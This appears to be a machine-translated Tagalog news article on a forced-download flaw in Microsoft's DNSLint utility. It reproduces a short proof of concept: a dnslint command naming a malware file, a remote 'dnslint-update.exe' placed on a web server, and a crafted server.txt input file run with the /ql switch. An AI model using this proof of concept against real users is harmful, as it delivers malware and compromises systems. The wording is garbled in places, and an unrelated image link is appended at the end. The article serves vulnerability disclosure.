Microsoft Corporation



Ang Microsoft DNSLint Gumagawa ang utility upang masuri ang mga isyu ng paghanap ng pangalan ng Domain Name System (DNS) na nauugnay sa mga IP address na inilaan sa iba't ibang mga web server na na-access sa pamamagitan ng isang browser. Hindi ito kasama bilang bahagi ng pangunahing pakete ng Windows ngunit maaaring ma-download mula sa website ng Microsoft nang libre. Ang isang remote na kahinaan sa pag-access ay na-marka ng 7.6 (kritikal) sa CVSS 3.0 Ang iskala ay natuklasan upang makaapekto sa utility na ito na sanhi ng sapilitang paghimok ng mga pag-download na maganap.



Ang kahinaan ay tumataas mula sa katotohanang hindi sinusuri ng DNSLint ang mga pangalan ng domain kapag pinag-parse ang mga DNS test-file ayon sa switch na '/ ql'. Sa kaso na namamahala ang isang end user na gumamit ng naturang file na naglalaman ng script o binary code na taliwas sa karaniwang inaasahang impormasyon ng domain name, maaaring mailagay sa peligro ang system kung saan madali itong magtatag ng sapilitang mga pag-download. Sa kaso na nangyari ito, maaaring itulak ng isang hacker ang sapilitang pag-download ng isang nakakahamak na file na maaaring mag-download at magpatupad ng mga malalayong utos kapag na-access sa pamamagitan ng web browser. Ang pag-download ay makatipid sa isang lokasyon ng lokal na system at mag-prompt ng pag-access sa seguridad at, nakikita na ang file ay nagmula sa isang kilalang lokasyon sa disk drive, ang isang gumagamit ay maaaring hilig na payagan ang maipapatupad na magpatuloy. Kapag nabigyan ng pribilehiyo ang nakakahamak na file, maaari nitong patakbuhin ang anumang nilalayong code mula sa malayo at ikompromiso ang seguridad at privacy ng gumagamit.

John Pahina ng hyp3rlinx ay sumulat ng isang patunay ng konsepto na simulate ang kahinaan na ito, na nagpapaliwanag na ang isang hindi nilalayong file ay maaaring mag-download ayon sa mga sumusunod kapag ang isang script o binary reference text-file ay ginagamit na taliwas sa pangalan ng domain:

dnslint.exe / v / y / d “MALWARE-FILE” / s X.X.X.X / r “myreport”

Sa konteksto ng paggamit ng DNSLint, ipinapakita ng sumusunod ang kung paano maaaring samantalahin ang kahinaan upang ipakilala ang malware sa system.

1) 'dnslint-update.exe' sa remote dir web root server.

2) 'server.txt'

DNSLint

; Ito ay isang sample na file ng input ng DNSLint

+ Ang DNS server na ito ay tinawag na: dns1.cp.msft.net

[dns ~ server] X.X.X.X

, a, r; Isang talaan

X.X.X.X, ptr, r; PTR record

test1, cname, r; tala ng CNAME

test2, mx, r; tala ng MX

3) dnslint.exe / ql server.txt

Ang code sa itaas ay hindi nabago tulad ng nakabalangkas ng mga karapatan ng hyp3rlinx sa nilalamang ito. Ipinahayag ang kahinaan na ito, mukhang walang anumang pag-update sa patch upang malutas ang isyung ito hanggang ngayon. Ang isang CVE code ay itatalaga pa rin sa kahinaan na ito at dapat itong ma-ID at isulat ng Microsoft sa opisyal na bulletin ng seguridad tungkol sa bagay na ito.

![[FIX] 'Fsquirt.exe Not Found' kapag Pagbubukas ng Bluetooth Transfer Wizard](https://jf-balio.pt/img/how-tos/04/fsquirt-exe-not-found-when-opening-bluetooth-transfer-wizard.png)